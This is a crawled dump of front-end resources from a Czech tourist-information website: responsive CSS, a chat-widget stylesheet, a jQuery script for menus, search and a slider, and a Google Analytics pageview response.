border-top: 2px solid rgb(145,145,145);
content: '';
height: 18px;
margin-top: -9px;
position: absolute;
top: 50%;
width: 18px;
}

div.tobii a.previous::after
{
left: 5px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

div.tobii a.next::after
{
right: 5px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

div.tobii a.previous:hover::after, div.tobii a.previous:focus::after, div.tobii a.next:hover::after, div.tobii a.next:focus::after
{
border-left-color: rgb(0,0,0);
border-top-color: rgb(0,0,0);
}

div.tobii a[aria-hidden='true']
{
display: none;
}


div.dateBox {
    display: inline-block;
    border: 2px solid rgb(211, 211, 211);
    background-color: rgb(245,245,245);
    padding: 10px 10px 6px 10px;
    width: 137px;
    text-align: center;
    margin: 10px 10px 10px 0;
}

div.dateBox:hover {
    background-color: white;
}

div.dateBox .time {
    display: block;
}
@-webkit-keyframes spinner
{
	0%
	{
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100%
	{
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}
@keyframes spinner
{
	0%
	{
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100%
	{
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}

.tobii__loader
{
-webkit-animation: spinner 1.1s infinite linear;
animation: spinner 1.1s infinite linear;
border-bottom: 5px solid rgba(0,0,0,0.2);
border-left: 5px solid rgb(0,0,0);
border-radius: 50%;
border-right: 5px solid rgba(0,0,0,0.2);
border-top: 5px solid rgba(0,0,0,0.2);
content: '';
height: 32px;
left: 50%;
margin-left: -16px;
margin-top: -16px;
position: absolute;
-webkit-transform: translateZ(0);
transform: translateZ(0);
top: 50%;
width: 32px;
}

.tobii__slide .tobii-html
{
background: rgb(255,255,255);
max-width: 80%;
padding: 1.25rem;
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: 800;
src: url('manrope-extrabold-webfont.woff2') format('woff2'), url('manrope-extrabold-webfont.woff') format('woff');
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: 500;
src: url('manrope-medium-webfont.woff2') format('woff2'), url('manrope-medium-webfont.woff') format('woff');
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: normal;
src: url('manrope-regular-webfont.woff2') format('woff2'), url('manrope-regular-webfont.woff') format('woff');
}

@media only screen and (max-width: 1360px)
{
	main div.header nav
	{
	display: none;
	}
}

@media only screen and (max-width: 1300px)
{
	header[role='banner']
	{
	padding-right: 3.75rem;
	}
	header[role='banner'] nav[role='navigation']
	{
	width: auto;
	}
	header[role='banner'] nav[role='navigation'] > a
	{
	display: block;
	}
	header[role='banner'] nav[role='navigation'] ol
	{
	display: none;
	}
	header[role='banner'] div.langmenu
	{
	display: none;
	}
}

@media only screen and (max-width: 1280px)
{
	main div.list > div, main div.articles > div, main div.pagination, div.page main div.navigation
	{
	box-sizing: border-box;
	width: 100%;
	}
	main div.articles > div a:nth-of-type(1)
	{
	margin-right: 0;
	width: 100%;
	}
	main div.articles > div a:nth-of-type(1) > div
	{
	width: auto;
	}
	main div.articles > div a:not(:nth-of-type(1))
	{
	width: 48%;
	}
	main div.articles > div a:nth-of-type(2)
	{
	padding-top: 2.3125rem;
	}
}

@media only screen and (max-width: 1279px)
{
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(4n)
	{
	margin-right: 2.5rem;
	}
}

@media only screen and (max-width: 1180px)
{
	div.homepage main > a
	{
	display: block;
	}
}

@media only screen and (max-width: 1000px)
{
	header[role='banner']
	{
	min-height: 2.5rem;
	padding-left: 2.5rem;
	padding-right: 2.5rem;
	}
	header[role='banner'] div.search form
	{
	height: 2.5rem;
	padding-right: 2.5rem;
	}
    main {
        padding-top: 40px;
    }
	main div.board-slider
	{
	margin-bottom: 40px;
	}

	main div.board-slider div.slider1
	{
	margin-left: 2.5rem;
	margin-right: 0;
	}
	main div.board-slider div.slider1 div.item
	{
	padding-bottom: 78px;
	}
	main div.board-slider div.slider1 div.item > div
	{
	max-height: 260px;
	max-width: initial;
	padding-bottom: 0;
	padding-top: 0;
	}
	main div.board-slider div.slider1 div.item p
	{
	margin-bottom: 0rem;
	margin-top: 0rem;
	}

    main div.board-slider div.slider1 div.item p a
    {
        font-size: 12px;
    }

	main div.board-slider div.slider2
	{
	left: -15px;
	margin-right: -15px;
	margin-top: -245px;
	max-width: initial;
	top: auto;
	position: relative;
	}
	main div.board-slider div.slider2 div.item
	{
	padding: 15px;
	}
	main div.board-slider div.slider2 div.item img
	{
	box-shadow: 0 5px 10px rgba(0,0,0,0.16);
	max-height: 340px;
	max-width: 340px;
	}
	main div.board-slider div.slider2 div.item p
	{
	bottom: 20px;
	left: 40px;
	}
	main div.board-slider div.slider1 div.item img
	{
	height: auto;
	max-width: 180px;
	}
	main div.board-slider div.slider1 div.item p
	{
	font-size: calc(0.68 * 2.75rem);
	line-height: calc(0.48 * 3.4375rem);
	}
	main div.board-slider ul.bx-custom-pager
	{
	bottom: 250px;
	left: auto;
	right: 1.875rem;
	}
	div.page main div.header
	{
	box-sizing: border-box;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-height: 11.875rem;
	padding: 2.5rem 2.5rem 2.5rem 1.875rem;
	}
	main div.header > div:not([class])
	{
	box-sizing: border-box;
	margin-right: 0;
	width: 100%;
	}
	main div.header > img
	{
	max-width: 90%;
	}
	main div.header
	{
	margin-left: 2.5rem;
	margin-right: 0;
	}
	main div.list, main div.pagination, main div.pagination::before, div.page main div.navigation, div.page main div.navigation::after, main div.columns, div.page main div.navigation li.has-sub div[class], main div.articles
	{
	padding-left: 2.5rem;
	padding-right: 2.5rem;
	}
	main div.columns
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	main div.columns > div:nth-child(1):not(:only-child), main div.navigation + div.columns > div:nth-child(1):not(:only-child)
	{
	margin-right: 0;
	width: 100%;
	}
	main div.columns > div:nth-child(2), main div.navigation + div.columns > div:nth-child(2)
	{
	margin-left: 0;
	width: 100%;
	}
	div.homepage main div.navigation
	{
	margin-left: 2.5rem;
	margin-right: 2.5rem;
	}
	div.homepage main div.navigation > ul
	{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	}
	div.homepage main div.navigation li
	{
	border-left: none;
	font-size: 1.25rem;
	width: 100%;
	}
	div.homepage main div.navigation li:not(:last-child)
	{
	margin-bottom: 1.25rem;
	}
	div.homepage main div.navigation a
	{
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	background: rgb(255,255,255);
	box-shadow: 0 6px 10px rgba(0,0,0,0.16);
	box-sizing: border-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-height: 4.375rem;
	padding: 1.25rem 1.875rem 1.25rem 1.875rem;
	}
	div.homepage main div.navigation a::after
	{
	margin-top: 0;
	}
	main nav.pagemenu
	{
	padding-bottom: 2.5rem;
	padding-top: 2.5rem;
	}
	main nav.pagemenu::before
	{
	display: block;
	}
	div.infobox
	{
	margin-right: 2.5rem;
	}
	footer[role='contentinfo']
	{
	height: 2.5rem;
	min-height: 2.5rem;
	padding-right: 2.5rem;
	}
	header[role='banner'] > a
	{
	height: 2.5rem;
	width: 2.5rem;
	}
	header[role='banner'] > a::after, footer[role='contentinfo']::after
	{
	background-size: auto 23px;
	height: 2.5rem;
	width: 2.5rem;
	}
	div.infobox > div
	{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	}
	div.infobox > div > div
	{
	max-width: 50%;
	width: 50%;
	}
}

@media only screen and (max-width: 939px)
{
	main div.list a:not([class]):nth-of-type(2n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 2.5rem;
	}
}

@media only screen and (max-width: 840px)
{
	main div.articles > div a:nth-of-type(1)
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	main div.articles > div a:nth-of-type(1) img
	{
	margin-bottom: 30px;
	margin-right: 0;
	max-width: 240px;
	}
	main div.articles > div a:nth-of-type(2) img
	{
	max-width: 110px;
	}

    main p img
    {
        max-width: 800px;
    }
}

@media only screen and (max-width: 800px)
{
	main
	{
	font-size: calc(0.88 * 1.0625rem);
	line-height: calc(0.88 * 1.5625rem);
	}
	main address, main blockquote, main p, main pre, main ol, main ul, main dl, main table
	{
	margin-bottom: calc(0.88 * 1.5625rem);
	}
	main h1
	{
	font-size: calc(0.83 * 1.875rem);
	line-height: calc(0.83 * 2.5625rem);
	margin-bottom: calc(0.83 * 1.1875rem);
	}
	main h2
	{
	font-size: calc(0.83 * 1.5rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main h3
	{
	font-size: calc(0.83 * 1.25rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main h4, main h5, main h6
	{
	font-size: calc(0.83 * 1.0625rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main div.header > div:first-of-type h1, main div.header > div:first-of-type p
	{
	font-size: calc(0.68 * 2.75rem);
	line-height: calc(0.68 * 3.4375rem);
	}
	main div.navigation li
	{
	font-size: calc(0.88 * 1.25rem);
	}
	main div.list > div > h2, main div.articles > div > h2
	{
	font-size: calc(0.88 * 1.875rem);
	line-height: calc(0.88 * 2.5625rem);
	}
	main div.list h2, main div.list h3
	{
	font-size: calc(0.88 * 1.25rem);
	line-height: calc(0.88 * 1.6875rem);
	}
	div.page main div.navigation > p, div.page main div.navigation li
	{
	font-size: calc(0.88 * 1.25rem);
	}
	main div.articles > div a:nth-of-type(1) h3
	{
	font-size: calc(0.88 * 1.875rem);
	line-height: calc(0.88 * 2.5625rem);
	}
	main div.articles > div a:not(:nth-of-type(1)) h3
	{
	font-size: calc(0.88 * 1.5rem);
	line-height: calc(0.88 * 2.0625rem);
	}
	main a.button
	{
	font-size: calc(0.88 * 1rem);
	line-height: calc(0.88 * 3.75rem);
	width: 13.75rem;
	}
	main a.button:hover, main a.button:focus
	{
	font-size: calc(0.88 * 0.875rem);
	}

    main p img
    {
        max-width: 750px;
    }
}

@media only screen and (max-width: 700px)
{
	div.page main div.navigation > p
	{
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	}
	div.page main div.navigation > ul, div.page main div.navigation > ul:not(:first-child)
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	div.page main div.navigation li:not(:last-child)
	{
	margin-right: 0;
	}
	div.page main div.navigation > ul:not(:first-child) > li
	{
	text-align: right;
	}
	div.page main div.navigation li.has-sub.active > div
	{
	margin-top: 0;
	}

    main p img
    {
        max-width: 650px;
    }
}

@media only screen and (max-width: 640px)
{
	main div.list a:not([class])
	{
	width: 9.375rem;
	}
	main div.list a:not([class]):nth-of-type(n)
	{
	margin-right: 1.25rem;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 0;
	}
	main div.list img
	{
	max-width: 150px;
	}
	main div.pagination
	{
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	}
	main div.pagination a:not([class])
	{
	display: none;
	}

    main p img
    {
        max-width: 600px;
    }
}

@media only screen and (max-width: 600px)
{
    main p img
    {
        max-width: 550px;
    }
	header[role='banner'] h1.title, header[role='banner'] p.title
	{
	letter-spacing: -1px;
	}
	header[role='banner'] h1.title, header[role='banner'] p.title
	{
	text-transform: uppercase;
	}
	header[role='banner'] h1.title span, header[role='banner'] p.title span
	{
	display: none;
	}
	main div.articles > div a:not(:nth-of-type(1))
	{
	width: 100%;
	}
	div.infobox
	{
	margin-right: 40px;
	}
	div.infobox > div
	{
	padding-right: 0;
	}
	div.infobox > div > div
	{
	border-left: none;
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
	padding-top: 1.75rem;
	width: 100%;
	}
	div.infobox > div > div:not(:last-child)
	{
	border-bottom: 2px solid #BF9B5D;
	}
	div.infobox > div > div > *
	{
	margin-right: 2.5rem;
	}
	footer[role='contentinfo']
	{
	min-height: 40px;
	}
	footer[role='contentinfo']::after
	{
	background-size: 14px 23px;
	height: 40px;
	width: 40px;
	}
	div.infobox ul.social-sites
	{
	margin-top: 35px;
	}
}

@media only screen and (max-width: 569px)
{
	main div.list a:not([class]):nth-of-type(2n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 1.25rem;
	}

    main p img
    {
        max-width: 530px;
    }

    main div.board-slider div.slider1 div.item p {
        right: 0;
    }
    main div.board-slider div.slider1 div.item p {
        line-height: 12px;
        width: 140px;
    }
}

@media only screen and (max-width: 400px)
{
	main div.list a:not([class])
	{
	width: 100%;
	}
	main div.list a:not([class]):nth-of-type(n)
	{
	margin-right: 0;
	}
	main p img
	{
	max-width: 350px;
	}
}


/*html {width:5120px;}*/


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-theme-style.css
body_size: 801
content:
.customer-chat-widget
{
    font-size: 12px;
}

.customer-chat-header
{
    height: 35px;
    line-height: 35px;
}

.customer-chat-header-button, .customer-chat-header-indicator
{
    width: 40px;
    height: 35px;
    line-height: 35px;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.customer-chat-header-indicator i
{
    background-size: 50%;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #af8651;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #d9601c;
}

.offline.customer-chat-widget.contact-form .customer-chat-content-button
{
    height: 30px;
    line-height: 30px;
    border-bottom: 2px solid #d9601c;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.offline.customer-chat-widget.contact-form .customer-chat-content-button:active
{
    border-bottom: none;
    height: 28px;
    margin-top: 2px;
}

.customer-chat-header-menu-triangle
{
    top: -14px;
    right: 52px;
    border: 7px solid transparent;
    border-bottom-color: #fff;
}

.inline-view .customer-chat-header .customer-chat-header-menu-triangle
{
    right: 12px;
}

.contact-form .customer-chat-content-info
{
    padding-top: 15px;
    padding-bottom: 0;
}

.customer-chat-content-messages
{
    top: 35px;
    bottom: 71px;
}

.customer-chat-content-message-input
{
    padding-top: 6px;
    padding-bottom: 14px;
}

.mobile input
{
    height: 36px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input
{
    height: 40px;
}

.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

#customer-chat-content-contact-form .customer-chat-content-row
{
    padding-bottom: 2px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.select-department
{
    border: 1px solid #e0d7d8 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.select-department.customer-chat-input-error
{
    border: 1px solid #f77 !important;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 36px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 10px;
    right: 64px;
}

.customer-chat-emots-menu
{
    bottom: 72px;
}

.customer-chat-header-menu, .customer-chat-emots-menu
{
    padding: 8px 2px 2px 2px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 35px;
    height: 35px;
    line-height: 35px;
    top: 6px;
    right: 110px;
}

.file-button
{
    top: 12px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 35px;
    height: 35px;
    line-height: 35px;
    top: 6px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.logo-link
{
    margin-top: 8px;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 36px;
    line-height: 36px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}

.customer-chat-content-message, .customer-chat-content-message-operator
{
    padding: 10px;
}

.customer-chat-content-message-author
{
    font-size: 13px;
}

.customer-chat-content-message-body
{
    font-size: 11px;
    margin-top: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.icnj.cz/res/js.js?2023
body_size: 651
content:
jQuery(document).ready(function($) {

	$('header nav > a').on('click',function (e) {
		e.preventDefault();
		if ($('body').hasClass('menu-active')) {
			$('body').removeClass('menu-active');
		}
		else {
			$('body').addClass('menu-active');
		}
	});
	$(window).resize(function() {
		if ($('body').width() >= 1300) {
			$('body').removeClass('menu-active');
		}
	});


	$('header[role="banner"] div.search > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('header[role="banner"] div.search button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('div.menu button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		$('body').removeClass('menu-active');
	});

	$('main div.navigation li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		$('.navigation li').removeClass('active');
		$(this).parent().addClass('active');
	});

	$('html').click(function(e){
		if (e.target.id != 'datepicker'
			&& $(e.target).parents('.navigation').length == 0
			&& !$(e.target).hasClass('calendar')
		) {
			$('.navigation li').removeClass('active');
		}
	});



	if ($('div.homepage div.board-slider').length) {
		var slider1 = $('div.homepage div.slider1 > div').bxSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
	}
	function bxInit() {
		var winSize = $(window).width(),header_slideWidth;
		if (slider1) {
			slider1.reloadSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
		}
	}
	bxInit();
	$(window).resize(function() {
		if ($('div.homepage div.slider1').length) {
			bxInit();
		}
	});
	$(window).blur(function() {
		//slider1.stopAuto();
	});
	$(window).focus(function() {
		//slider1.startAuto();
	});


	$('div.menu ul:not(.langmenu) li').each(function() {
		if ($(this).hasClass('has-sub')) {
			$(this).addClass('inactive');
		}
	});
	$('div.menu li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($(this).parent().hasClass('active')) {
			$(this).parent().removeClass('active inactive').addClass('inactive');
		}
		else {
			$(this).parent().removeClass('active inactive').addClass('active');
		}
	});


	const tobii = new Tobii({captions:false,counter:false,zoom:false});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1750741972&t=pageview&_s=1&dl=https%3A%2F%2Fwww.icnj.cz%2Fstranka%2Fculture-and-sport.html&ul=en-us%40posix&dt=Kultura%20a%20sport%20%7C%20TIC%20Nov%C3%BD%20Ji%C4%8D%C3%ADn&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=977406075&gjid=408322708&cid=1698005546.1768984690&tid=UA-39129269-2&_gid=1744647586.1768984690&_r=1&_slc=1&z=956848655
body_size: -448
content:
2,cG-WHJTBJ630P